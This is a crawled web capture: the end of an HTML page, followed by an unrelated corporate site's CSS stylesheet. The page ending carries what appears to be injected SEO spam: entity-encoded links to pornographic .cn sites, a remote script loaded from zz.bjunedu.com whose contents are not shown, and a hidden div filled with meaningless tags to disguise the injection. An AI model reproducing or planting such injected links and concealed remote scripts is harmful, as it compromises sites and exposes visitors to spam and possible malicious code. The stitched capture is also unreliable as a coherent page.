<a href="http://logook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://b81.com.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uskey.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://stnco.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ffpff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://lnz7.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tgrjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://wx580.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://wow1314.cn" target="_blank">&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://queene.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://vipqwys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://homehope.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="bnneu" class="pl_css_ganrao" style="display: none;"><form id="bnneu"></form><li id="bnneu"><sup id="bnneu"><ol id="bnneu"></ol></sup></li><mark id="bnneu"></mark><strike id="bnneu"><nobr id="bnneu"><font id="bnneu"><acronym id="bnneu"></acronym></font></nobr></strike><blockquote id="bnneu"><strike id="bnneu"><noscript id="bnneu"></noscript></strike></blockquote><button id="bnneu"></button><button id="bnneu"></button><em id="bnneu"><strike id="bnneu"><noscript id="bnneu"><ins id="bnneu"></ins></noscript></strike></em><bdo id="bnneu"><button id="bnneu"><span id="bnneu"></span></button></bdo><th id="bnneu"><thead id="bnneu"><rt id="bnneu"><noscript id="bnneu"></noscript></rt></thead></th><s id="bnneu"></s><acronym id="bnneu"></acronym><samp id="bnneu"></samp><var id="bnneu"><b id="bnneu"></b></var><optgroup id="bnneu"></optgroup><cite id="bnneu"><noframes id="bnneu"><sub id="bnneu"></sub></noframes></cite><acronym id="bnneu"><acronym id="bnneu"></acronym></acronym><font id="bnneu"><source id="bnneu"><tbody id="bnneu"><del id="bnneu"></del></tbody></source></font><noframes id="bnneu"><em id="bnneu"></em></noframes><thead id="bnneu"><code id="bnneu"><output id="bnneu"></output></code></thead><font id="bnneu"><p id="bnneu"></p></font><cite id="bnneu"><menuitem id="bnneu"><form id="bnneu"><em id="bnneu"></em></form></menuitem></cite><s id="bnneu"><abbr id="bnneu"><samp id="bnneu"><legend id="bnneu"></legend></samp></abbr></s><fieldset id="bnneu"><th id="bnneu"></th></fieldset><noscript id="bnneu"></noscript><dfn id="bnneu"></dfn><samp id="bnneu"></samp><optgroup id="bnneu"><del id="bnneu"></del></optgroup><strike id="bnneu"></strike><small id="bnneu"></small><pre id="bnneu"></pre><source id="bnneu"></source><table id="bnneu"></table><li id="bnneu"></li><menuitem id="bnneu"><strike id="bnneu"><nobr id="bnneu"></nobr></strike></menuitem><small id="bnneu"></small><code id="bnneu"></code><mark id="bnneu"><thead id="bnneu"><listing id="bnneu"></listing></thead></mark><code id="bnneu"></code><tbody id="bnneu"><ins id="bnneu"></ins></tbody><optgroup id="bnneu"></optgroup><sup id="bnneu"></sup><small id="bnneu"><td id="bnneu"><bdo id="bnneu"><kbd id="bnneu"></kbd></bdo></td></small><strong id="bnneu"><ul id="bnneu"><thead id="bnneu"></thead></ul></strong><samp id="bnneu"><source id="bnneu"><tbody id="bnneu"><menuitem id="bnneu"></menuitem></tbody></source></samp><tr id="bnneu"></tr><menuitem id="bnneu"></menuitem><menu id="bnneu"><kbd id="bnneu"><legend id="bnneu"></legend></kbd></menu><output id="bnneu"><strike id="bnneu"><nav id="bnneu"></nav></strike></output><label id="bnneu"></label><tbody id="bnneu"><dfn id="bnneu"></dfn></tbody><menu id="bnneu"><u id="bnneu"><dd id="bnneu"><strong id="bnneu"></strong></dd></u></menu><track id="bnneu"><sub id="bnneu"><ol id="bnneu"></ol></sub></track><menu id="bnneu"><kbd id="bnneu"><legend id="bnneu"></legend></kbd></menu><ul id="bnneu"></ul><strike id="bnneu"></strike><dd id="bnneu"><legend id="bnneu"><abbr id="bnneu"></abbr></legend></dd><em id="bnneu"></em><track id="bnneu"></track><label id="bnneu"></label><table id="bnneu"></table><ins id="bnneu"><th id="bnneu"><abbr id="bnneu"></abbr></th></ins><tt id="bnneu"><center id="bnneu"><style id="bnneu"></style></center></tt><code id="bnneu"></code><optgroup id="bnneu"></optgroup><center id="bnneu"><i id="bnneu"><tr id="bnneu"></tr></i></center><button id="bnneu"><center id="bnneu"><style id="bnneu"></style></center></button><sup id="bnneu"></sup><dfn id="bnneu"><center id="bnneu"><code id="bnneu"></code></center></dfn><acronym id="bnneu"></acronym><td id="bnneu"><style id="bnneu"></style></td><samp id="bnneu"><table id="bnneu"><label id="bnneu"></label></table></samp><li id="bnneu"></li><li id="bnneu"></li><fieldset id="bnneu"><th id="bnneu"><pre id="bnneu"></pre></th></fieldset><dl id="bnneu"></dl><rt id="bnneu"></rt><object id="bnneu"></object><em id="bnneu"></em><fieldset id="bnneu"><option id="bnneu"></option></fieldset><pre id="bnneu"></pre><td id="bnneu"></td><tbody id="bnneu"></tbody><wbr id="bnneu"><strong id="bnneu"></strong></wbr><dl id="bnneu"></dl><tfoot id="bnneu"><strong id="bnneu"></strong></tfoot><dfn id="bnneu"></dfn><dfn id="bnneu"><center id="bnneu"><source id="bnneu"><optgroup id="bnneu"></optgroup></source></center></dfn><label id="bnneu"></label><ul id="bnneu"></ul><em id="bnneu"></em><tfoot id="bnneu"><menu id="bnneu"></menu></tfoot><form id="bnneu"></form><source id="bnneu"><tbody id="bnneu"><ins id="bnneu"></ins></tbody></source><strong id="bnneu"></strong><tr id="bnneu"></tr><th id="bnneu"></th><strong id="bnneu"><em id="bnneu"></em></strong><nav id="bnneu"><ul id="bnneu"><div id="bnneu"></div></ul></nav><tbody id="bnneu"></tbody><bdo id="bnneu"><acronym id="bnneu"><acronym id="bnneu"><strong id="bnneu"></strong></acronym></acronym></bdo><big id="bnneu"><code id="bnneu"></code></big><optgroup id="bnneu"></optgroup><input id="bnneu"></input><blockquote id="bnneu"><p id="bnneu"><li id="bnneu"><pre id="bnneu"></pre></li></p></blockquote><wbr id="bnneu"></wbr><samp id="bnneu"><source id="bnneu"><tbody id="bnneu"><menuitem id="bnneu"></menuitem></tbody></source></samp><ul id="bnneu"></ul><blockquote id="bnneu"><strike id="bnneu"></strike></blockquote><strike id="bnneu"></strike><form id="bnneu"><samp id="bnneu"></samp></form><center id="bnneu"><code id="bnneu"><rp id="bnneu"></rp></code></center><samp id="bnneu"><dl id="bnneu"><track id="bnneu"></track></dl></samp><fieldset id="bnneu"><noscript id="bnneu"><pre id="bnneu"><sup id="bnneu"></sup></pre></noscript></fieldset><i id="bnneu"></i><span id="bnneu"><style id="bnneu"><kbd id="bnneu"></kbd></style></span><meter id="bnneu"><cite id="bnneu"></cite></meter><dd id="bnneu"></dd><li id="bnneu"></li><small id="bnneu"></small><pre id="bnneu"><dl id="bnneu"></dl></pre><style id="bnneu"></style><object id="bnneu"><noframes id="bnneu"><blockquote id="bnneu"><p id="bnneu"></p></blockquote></noframes></object><center id="bnneu"><th id="bnneu"></th></center><strong id="bnneu"><video id="bnneu"><address id="bnneu"></address></video></strong><rt id="bnneu"></rt><rt id="bnneu"></rt><option id="bnneu"><dd id="bnneu"><i id="bnneu"></i></dd></option><dl id="bnneu"></dl><strike id="bnneu"><dfn id="bnneu"></dfn></strike><input id="bnneu"></input><object id="bnneu"></object><ol id="bnneu"><nobr id="bnneu"><font id="bnneu"></font></nobr></ol><delect id="bnneu"><th id="bnneu"></th></delect><abbr id="bnneu"><menuitem id="bnneu"><fieldset id="bnneu"></fieldset></menuitem></abbr><strike id="bnneu"></strike><strong id="bnneu"><option id="bnneu"><dd id="bnneu"><pre id="bnneu"></pre></dd></option></strong><abbr id="bnneu"></abbr><tt id="bnneu"></tt><meter id="bnneu"></meter><tfoot id="bnneu"></tfoot><input id="bnneu"><form id="bnneu"></form></input><legend id="bnneu"><bdo id="bnneu"></bdo></legend><small id="bnneu"><pre id="bnneu"></pre></small><button id="bnneu"></button><sup id="bnneu"><th id="bnneu"></th></sup><kbd id="bnneu"><legend id="bnneu"><small id="bnneu"></small></legend></kbd><abbr id="bnneu"></abbr><font id="bnneu"><s id="bnneu"><li id="bnneu"></li></s></font><dd id="bnneu"></dd></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gopfj.com.cn/themes/shengda/static/css/common.css
body_size: 6732
content:
@charset "utf-8";* {margin:0;padding:0;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr {margin:0;padding:0;}
input,select {vertical-align:middle}
textarea,input {word-wrap:break-word;word-break:break-all;padding:0px;}
li {list-style-type:none;}
img {border:0 none;}
.none {display:none;}
a:link {text-decoration:none;color:#272727;text-decoration:none;}
a:visited {text-decoration:none;color:#272727;text-decoration:none;}
a:hover {text-decoration:none;color:#272727;text-decoration:none;}
a:active {text-decoration:none;color:#272727;text-decoration:none;}
.clear {clear:both;}
.fl-l {float:left;}
.fl-r {float:right;}
body {font-family:"Microsoft YaHei" ! important;font-size:14px;color:#272727;background-color:#fff;overflow-x:hidden;}
.clear {clear:both;}
.fl-l {float:left;}
.fl-r {float:right;}

.head-hold{
    width: 1200px;margin: 20px auto;
}
.head-left{
    float: left;width: 350px;
}
.head-center{
    float: left;width:730px;line-height: 35px;
}
.head-center ul li{
    float: left;width: 16.666%;text-align: center;
}
.head-right{
    float: left;width:120px ;
}
.lange{
    border: 1px solid #ddd;padding: 1px 0px;line-height: 30px;position: relative;width:100px;
}
.en{
    ;line-height: 30px;;position: absolute;left: -1px;top:30px ;border: 1px solid #ddd;padding: 1px 0px;width:100px;background: #fff;z-index: 1000;display: none;
}
.lange:hover .en{
    display: block;
}
.en img{
    vertical-align: middle;
}
.en span{
    vertical-align: middle;
}

.lange img{
    vertical-align: middle;
}
.lange span{
    vertical-align: middle;
}
.lange img{
    padding: 0 5px;
}
.lange i{
    background: url("../images/down.jpg");width: 11px;height: 8px;display: inline-block;margin-left: 10px;
}
.about-hold{
    width: 1000px;margin: 40px auto;
}
.about-left{
    width: 50%;float: left;
}
.about-right {
    width: 45%;float: right;
}
.about-left h2{
    font-size: 26px;letter-spacing: 1px;
}
.xian{
    width: 40px;height: 2px;background: #026435;margin: 15px 0;
}
.about-right  img{
    width: 100%;
}
.about-left p{
    line-height: 30px;font-size: 16px;
}
 .more{
    display: inline-block;width: 100px;height: 30px;line-height: 30px;background: #026435;color: #fff;text-align: center;border-radius: 30px;margin: 20px 0;
}
.more span{color: #fff}
.streng-hold{
    width: 1200px;margin: 40px auto;
}
.streng-tit{
    text-align: center;font-size: 26px;letter-spacing: 1px;
}
.streng-tit .xian{margin: 20px auto}
.streng-list ul{
    width: 1080px;margin: 0 auto;
}
.streng-list ul li{float: left;width: 240px;text-align: center;margin: 60px ;font-size: 18px;background: #fff;padding: 40px 0}
.streng-list ul li img{height: 106px;margin-bottom: 20px;}
.pro-fenlei{
    background: url("../images/strong-bg.jpg") no-repeat center;background-size: cover;padding: 60px 0 60px 0;
}
.pro-fenlei-hold{width: 1200px;margin: 60px auto}
.pro-fenlei-list{
    width: 1000px;margin: 40px auto;
}
.pro-fenlei-list ul li{
    float: left;width: 33.3333%;text-align: center;
}
.pro-fenlei-list ul li img{width:160px;height:160px; border-radius:50%;}
.pro-fenlei-list ul li p{
    font-size: 16px;margin-top: 10px;
}
.dingzhi-list{
    width: 1200px;margin: 0px auto;
}
.dingzhi-list ul li{
    float: left;width: 23%;text-align: center;margin: 1% ;
}

.dingzhi-list ul li img{
    width: 100%;
}
.dingzhi-list{
    font-size: 16px;
}
.dingzhi-list p{
    margin: 10px 0;
}
.dingzhi-hold{
    background: #f5f5f5;padding: 40px 0;
}
.news-hold{
    margin: 60px 0;
}
.news-list{
    width: 1200px;margin: 40px auto;
}
.news-list .news-left{
    float: left;width: 730px;background: #f5f5f5;padding: 10px 20px;
}
.news-list .news-left .news-date{
    width: 80px;height: 70px;float: left;background:#026435;text-align: center;color: #fff;
}
.news-list .news-left .news-date h3{
    margin: 8px 0;
}
.news-list .news-left  ul li{
    ;border-bottom: 1px dashed #ddd;padding: 20px 0;
}
.news-text{
    width: 630px;float: right;
}
.news-text h3{
    margin: 3px 0;
}
.news-text p{
    line-height: 24px;
}
.news-right{
    width: 400px;float: right;text-align: right;
}
.footer {
background: #026435;padding: 30px 0;
}
.footer-hold{
    width: 1200px;margin: 0 auto;
}
.footer-hold ul li{
    float: left;width: 25%;color: #fff;
}
.footer-hold a{color: #fff}
.footer-hold ul li h2{
    margin-bottom: 10px;
}
.footer-hold ul li p{
    line-height: 27px;
}
.footer-hold ul li img{width:120px}
.footer-bom{
    text-align: center;line-height: 40px;
}



/* main_img */
.main_img{
    height: 288px;
    width: 360px;
    overflow:hidden;
    position: relative;
}
.main_img img{
    height: 288px;
    width: 360px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
    z-index:1;
    transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
    /* Firefox 4 */
    -moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
    /* Safari 和 Chrome */
    -webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
    /* Opera */
    -o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
}
.main_img .show {
    background: rgba(0, 0, 0, 0.4);
    height: 288px;
    width: 360px;
    left: 0;
    opacity: 0;
    filter:alpha(opacity=0);
    position: absolute;
    top: 0;
    transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: opacity;
    transition-timing-function: ease-in;
    /* Firefox 4 */
    -moz-transition-delay: 0s;
    -moz-transition-duration: 0.3s;
    -moz-transition-property: opacity;
    -moz-transition-timing-function: ease-in;
    /* Safari 和 Chrome */
    -webkit-transition-delay:0s;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    /* Opera */
    -o-transition-delay:0s;
    -o-transition-duration: 0.3s;
    -o-transition-property: opacity;
    -o-transition-timing-function: ease-in;
    z-index: 200;
}
.main_img .show .imgArea {
    left: 50%;
    bottom:0;
    margin:-40px 0px 0px -40px;
    opacity: 0;
    position: absolute;
    transition-delay: 0s;
    transition-duration: 0.4s;
    transition-property: all;
    transition-timing-function: ease;
    /* Firefox 4 */
    -moz-transition-delay: 0s;
    -moz-transition-duration: 0.4s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
    /* Safari 和 Chrome */
    -webkit-transition-delay:0s;
    -webkit-transition-duration: 0.4s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
    /* Opera */
    -o-transition-delay:0s;
    -o-transition-duration: 0.4s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
}
.main_img .show .imgArea a{
    color:rgba(255,255,255, 0.8);
    display:block;
    font-size: 22px;
}

.main_img:hover  .show {opacity: 1;filter:alpha(opacity=100);}
.main_img:hover .show .imgArea{opacity:1;filter:alpha(opacity=100);bottom:40%;}
.main_img:hover img {
    transform: scale(1.2, 1.2);

    -ms-transform:scale(1.2, 1.2); 	/* IE 9 */
    -moz-transform:scale(1.2, 1.2); 	/* Firefox */
    -webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
    -o-transform:scale(1.2, 1.2); 	/* Opera */
}
/* main_img */

.pos-bg {background:#f0f0f0}
.pos_center {width:1220px;margin:0 auto;}
.pos {background:url(../images/current_icon.png) left 2px center no-repeat;padding-left:25px;line-height:44px;color:#666;}
.pos span {margin-left:6px;}
.pos a {color:#666;}
.pos a:hover {color:#55a1d9;}
.pos a.on {color:#55a1d9;}
.article-shop-bom {max-width:1120px;margin:40px auto;border:1px solid #ddd;}
.n-pro-shop-guider {background:#eeeeee;border-bottom:1px solid #dddddd;line-height:40px;height:40px;}
.n-pro-shop-guider ul li {float:left;color:#333333;height:40px;line-height:40px;font-weight:bold;padding:0 10px;text-align:center;border-right:1px solid #dddddd;cursor:pointer;position:relative;}
.n-pro-shop-guider ul .on {background:#fff;border-top:2px solid #0b876f;color:#0b876f;font-weight:bolder}
.n-pro-shop-con {padding:30px;line-height:27px;}
.n-pro-shop-con ul li {display:none;}
.n-pro-shop-con ul .show {display:block;}
.n-pro-shop-guider-zhinan {background:#eeeeee;border-bottom:1px solid #dddddd;line-height:40px;height:40px;}
.n-pro-shop-guider-zhinan ul li {float:left;color:#333333;height:40px;line-height:40px;font-weight:bold;width:10%;text-align:center;border-right:1px solid #dddddd;cursor:pointer;position:relative;}
.n-pro-shop-guider-zhinan ul .on {background:#fff;border-top:2px solid #0b876f;color:#0b876f;font-weight:bolder}
.n-pro-shop-con-zhinan {padding:30px;}
.n-pro-shop-con-zhinan ul li {display:none;}
.n-pro-shop-con-zhinan ul .show {display:block;}
.power {-webkit-transition:-webkit-transform 0.3s;transition:-moz-transform 0.3s;-o-transition:-o-transform 0.3s;transition:transform 0.3s;}
.power:hover {transform:translate(0,-5px);-moz-transform:translate(0,-5px);-o-transform:translate(0,-5px);-webkit-transform:translate(0,-5px);box-shadow:5px 5px 30px rgba(0,0,0,0.3);}
.n-hold {width:1200px;margin:40px auto;overflow:hidden;line-height:27px;}
.n-hold img {max-width:100%;}
.n-shop-left {float:left;width:550px;margin-top:40px;}
.n-shop-left img {width:100%;}
.n-shop-right {float:right;width:550px;min-height:407px;border:1px solid #e7e7e7;margin-top:40px;}
.n-shop-right h2 {font-size:22px;color:#026435;padding:15px 40px 25px 40px;border-bottom:1px solid #e7e7e7;}
.n-shop-right .n-shop-right-con {padding:40px;line-height:27px;}
.n-contact-hold {overflow:hidden;margin:40px auto;width:700px;}
.n-contact-tit {text-align:center;font-size:22px;color:#026435;font-weight:bold;}
.margin-top-20 {margin-top:25px;}
.iframe-map {width:900px;margin:40px auto;text-align:center}
.map {width:100%;height:100%;}
.n-contact-table {overflow:hidden;margin:20px 0}
.n-contact-left {margin-top:20px;float:left;width:50%;}
.pro_main li {float:left;width:22%;margin:2% 1%;border:1px solid #cccccc;position:relative;background:#fff;margin-bottom:40px;}
.pro_main li .in_m1_bg {position:absolute;bottom:-30px;width:100%;height:30px;background:url(../images/in_m1_bg1.png) no-repeat center top;background-size:100% auto;}
.pro_main li .in_m1_img {width:100%;}
.pro_main li .in_m1_img .in_m1_img2 {overflow:hidden;}
.pro_main li:hover .in_m1_img img {transform:scale(1.1);}
.pro_main li .in_m1_img img {display:block;width:100%;/*height:100%;*/height:auto;transition:all .5s;}
.pro_main li .in_m1_tit {background:#026435;padding:11px 10px 7px;text-align:center;}
.pro_main li .in_m1_tit p {line-height:29px;color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.pro_main li .in_m1_m {padding:15px 10px 0;/*font-size:0.5rem;*/    font-size:12px;line-height:20px;color:#8c8c8c;}
.n-contact-left p {padding:10px 0}
.n-contact-left  img {vertical-align:middle;margin-right:10px;width:28px}
.pro-list-hold1 {}
.pro-list-hold1 ul li {width:23%;margin:1%;text-align:center;float:left;padding:1% 0;}
.pro-list-hold1 ul li img {width:96%;border:1px solid #ddd;}
.n-product-hold ul li {float:left;width:23%;margin:1%;text-align:center;}
.n-product-hold ul li img {width:100%;}
.n-product-hold ul li p {line-height:30px;background:#ff6e6c;color:#fff;}
.n-product-hold ul li:hover p {background:#ff0000;}
.pro-list-hold1 ul li p {line-height:27px;}
.pro-list-hold1 ul li:hover p {color:#08a4f1;}
.fenye {overflow:hidden;}
.fenye ul li {float:left;padding:5px;}
.video {overflow:hidden;}
.video ul li {float:left;width:50%;text-align:center;margin:2% 0;}
.n-list-news2 {margin:30px auto;}
.n-list-news2 ul li {border-bottom:1px dashed #ddd;padding:20px;line-height:27px;}
.n-news-tit {font-size:16px;font-weight:bold;}
.n-news-con {font-size:14px;color:#808080;}
.n-news-tit span {font-size:14px;font-weight:normal;}
.n-list-news2 ul li:hover .n-news-tit {color:#026435;}
.n-list-news2 ul li .n-news-con {margin:5px 0;}
/* 侧边悬浮导航 */.right_nav {right:0;top:30%;position:fixed;text-align:left;overflow:hidden;z-index:999;}
.right_nav li {background:#0085cd;margin:4px 0;padding:10px;border-top-left-radius:4px;border-bottom-left-radius:4px;cursor:pointer;position:relative;right:-70px;}
.right_nav li .iconBox {text-align:center;overflow:hidden;display:flex;align-items:center;justify-content:space-between}
.right_nav li img {width:30px;height:30px;}
.right_nav li h4 {color:#fff;font-size:14px;margin:2px 0;margin-left:15px;}
.right_nav li:hover {background:#026435}
.right_nav li .hideBox {display:none;position:absolute;right:120px;padding:10px;padding-right:15px;top:-10px;z-index:999;}
.right_nav li .hideBox .hb {border:1px solid #ccc;background-color:#fff;padding:10px 20px;border-top:2px solid #0085cd;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
.right_nav li .hideBox .hb h5 {padding:5px 0;border-bottom:2px solid #ccc;color:#0085cd;font-size:16px;font-weight:400;display:block;white-space:nowrap;}
.right_nav li .hideBox .hb p {margin-top:5px;font-size:18px;font-weight:700;}
.right_nav li .hideBox .hb .qqtalk {margin-top:10px;}
.right_nav li .hideBox .hb .qqtalk a {display:flex;align-items:center}
.right_nav li .hideBox .hb .qqtalk img {width:25px;height:25px;}
.right_nav li .hideBox .hb .qqtalk p {font-size:14px;font-weight:400;white-space:nowrap;margin-top:-5px;margin-left:5px;}
.right_nav li:nth-child(3) .hideBox img {width:140px;height:140px;margin-top:10px;}
.article-news h1 {margin:20px 0 10px;text-align:center;}
.article-news h2 {text-align:center;margin-bottom:20px;}
.article-news h4{text-align: center}
.relate-title {background:#eee;color:#fff;font-size:14px;line-height:2.5;margin-bottom:15px;margin-top:40px;}
.relate-title span {background:#026435;padding:0 10px;display:inline-block;}
.relate-news-list {overflow:hidden;z-index:1;height:180px;}
.field-body {line-height:27px;}
.relate-news-list a:hover {color:#026435;}
.neimaincp .relate-news-list li {float:left;width:46%;position:relative;line-height:30px;font-size:14px;color:#666;margin:0 2%;}
.relate-news-list li {float:left;width:46%;position:relative;line-height:30px;font-size:14px;color:#666;margin:0 2%;}
.relate-news-list li a {display:block;padding-right:20%;color:#666;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.right_sunu {margin:20px auto;width:1200px;}
.right_sunu p {margin-bottom:10px;background:#ededed;line-height:35px;padding:0 20px;}
.relate-news-list li a:before {content:"";display:inline-block;width:14px;height:14px;background:#d1d1d1 url(../images/xypg-left-jt.png) -1px -16px no-repeat;border-radius:50%;vertical-align:middle;margin-right:10px;}
.relate-news-list li span {position:absolute;right:0;top:0;}

.relate-list {overflow:hidden;}
.relate-list ul li {float:left;width:23%;margin:0 1% 1% 1%;text-align:center;line-height:27px;}
.relate-list ul li img {width:100%;border:1px solid #ddd;}
.relate-list ul li {text-align:center;line-height:27px;}
.relate-list ul li:hover a {color:#026435;}
.article-shop-img {width:500px;float:left;text-align:center;}
.article-shop-con {width:500px;float:right;margin-top:100px;}
.key-word {margin:20px 0;}
.share-component {margin-top:20px;}
.key-word a {margin:0 5px;color:#08c;}
.article-shop-con h1 {color:#026435;text-align:left;margin:20px 0;font-size:28px;}
.article-shop-tel {background:#026435;text-align:right;}
.btn {padding:5px;outline:none;border:none;color:#fff;background:#fd8822;text-align:center;letter-spacing:2px;cursor:pointer;width:190px;border-radius:5px;}
.btn i {width:26px;height:26px;display:inline-block;background:url("../images/sever-3-3.png") no-repeat;background-size:100% 100%;vertical-align:middle;}
.btn:hover {background:#f07100;transition:0.5s all;-webkit-transition:0.5s all;-o-transition:0.5s all;-ms-transition:0.5s all;-moz-transition:0.5s all;}
/*è¡¨å•*/.bg {position:fixed;z-index:100;left:0px;top:0px;right:0px;bottom:0px;background:rgba(0,0,0,0.5);width:100%;height:100%;display:none;}
.refill{padding:10px;outline:none;border:none;;width:100px;text-align:center;margin:0px auto;letter-spacing:2px;cursor:pointer;border: 0px;background: #fff;
    border-radius:5px}
.submit {padding:10px;outline:none;border:none;color:#fff;background:#046fd9;width:100px;text-align:center;margin:0px auto;letter-spacing:2px;cursor:pointer;
    border-radius:5px;}
.submit:hover {background:#046fd9;transition:0.5s all;-webkit-transition:0.5s all;-o-transition:0.5s all;-ms-transition:0.5s all;-moz-transition:0.5s all;}
/*右侧悬浮菜单*/.slide {width:50px;height:210px;position:fixed;top:50%;margin-top:-126px;background:#018D75;right:0;border-radius:5px 0 0 5px;z-index:999;}
.slide ul {list-style:none;}
.slide .icon li {width:49px;height:50px;background:url(../images/icon.png) no-repeat;}
.slide .icon .up {background-position:-330px -120px;}
.slide .icon li.qq {background-position:-385px -73px;}
.slide .icon li.tel {background-position:-385px -160px;}
.slide .icon li.wx {background-position:-385px -120px;}
.slide .icon li.down {background-position:-330px -160px;}
.slide .info {top:50%;height:147px;position:absolute;right:100%;background:#018D75;width:0px;overflow:hidden;margin-top:-73.5px;transition:0.5s;border-radius:4px 0 0 4px;}
.slide .info.hover {width:145px;}
.slide .info li {width:145px;color:#CCCCCC;text-align:center;}
.slide .info li p {font-size:1.1em;line-height:2em;padding:15px;text-align:left;}
.slide .info li.qq p a {display:block;margin-top:12px;width:100px;height:32px;line-height:32px;color:#00DFB9;font-size:16px;text-align:center;text-decoration:none;border:1px solid #00DFB9;border-radius:5px;}
.slide .info li.qq p a:hover {color:#FFFFFF;border:none;background:#00E0DB;}
.slide .info li div.img {height:100%;background:#DEFFF9;margin:15px;}
.slide .info li div.img img {width:100%;height:100%;}
/*控制菜单的按钮*/.index_cy {width:30px;height:30px;background:url(../images/index_cy.png);position:fixed;right:0;top:50%;margin-top:100px;background-position:62px 0;cursor:pointer;}
.index_cy2 {width:30px;height:30px;background:url(../images/index_cy.png);position:fixed;right:0;top:50%;margin-top:140px;background-position:30px 0;cursor:pointer;}
/*自适应 当屏小于1050时隐藏*/@media screen and (max-width:1050px) {.slide {display:none;}
    #btn {display:none;}
}
.n-second-guide {width:1200px;position:relative;margin:30px auto;text-align:center;}
